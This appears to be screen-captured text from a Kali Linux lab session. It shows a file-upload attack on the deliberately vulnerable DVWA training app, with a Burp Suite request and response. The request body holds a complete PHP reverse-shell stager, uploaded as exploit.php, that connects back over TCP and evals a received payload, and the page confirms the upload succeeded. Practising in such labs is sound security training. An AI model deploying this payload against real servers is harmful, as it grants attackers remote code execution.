 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
23:08
Damn Vulnerable Web Ap
10.38.1.112/dvwa/vulnerabilities/upload/#
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/exploit.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Tracymac.pdf
pass1.txt
JohnTheRip...
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comm
24 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ ✓ 200 4902 HTML Damn Vulnerable Web A...
23 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 5620 HTML Damn Vulnerable Web A...
22 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 4835 HTML Damn Vulnerable Web A...
21 http://10.38.1.112 GET /dvwa/vulnerabilities/upload/ 200 4921 HTML Damn Vulnerable Web A...
20 http://10.38.1.112 POST /dvwa/security.php ✓ 302 392 HTML php
19 http://10.38.1.112 GET /dvwa/security.php 200 4506 HTML php Damn Vulnerable Web A...
18 http://10.38.1.112 POST /dvwa/security.php ✓ 302 392 HTML php
17 http://10.38.1.112 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web A...
16 http://10.38.1.112 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web A...
15 http://10.38.1.112 GET /dvwa/security.php 200 4416 HTML php Damn Vulnerable Web A...
14 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 4868 HTML Damn Vulnerable Web A...
13 http://10.38.1.112 POST /dvwa/vulnerabilities/upload/ ✓ 200 4868 HTML Damn Vulnerable Web A...
Request
Pretty Raw Hex \n
11 Referer:
http://10.38.1.112/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=
e3bb62c351dfe7ec10ca0f2f29e247f2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------57129420026415463144
265738271
16 Content-Disposition: form-data;
name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------57129420026415463144
265738271
20 Content-Disposition: form-data; name="uploaded";
filename="exploit.php"
21 Content-Type: application/x-php
22
23 /*<?php /**/ error_reporting(0); $ip =
'127.0.0.1'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s
= $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket';
} if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; }
} $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
24 -----------------------------57129420026415463144
265738271
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
Search... 0 matches
Response
Pretty Raw Hex Render \n
<a href="
http://hiderefer.com/?http://www.acu
netix.com/websitesecurity/upload-for
ms-threat.htm" target="_blank">
http://www.acunetix.com/websitesec
urity/upload-forms-threat.htm
</a>
</li>
73 </ul>
74
75 </div>
76
77
78 <br />
79 <br />
80
81
82 </div>
83
84 <div class="clear">
85 </div>
86
87 <div id="system_info">
88 <input type="button" value="View Help"
class="popup_button" onClick="
javascript:popUp(
'../../vulnerabilities/view_help.php?id=up
load&security=high' )">
<input type="button" value="View Source"
class="popup_button" onClick="
javascript:popUp(
'../../vulnerabilities/view_source.php?id=
upload&security=high' )">
<div align="left">
<b>
Username:
</b>
admin<br />
<b>
Security Level:
</b>
high<br />
<b>
PHPIDS:
</b>
disabled
</div>
89 </div>
Search... 0 matches
Inspector
Request attributes 2
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9
Right Ctrl
Type here to search
11:08 PM
4/29/2023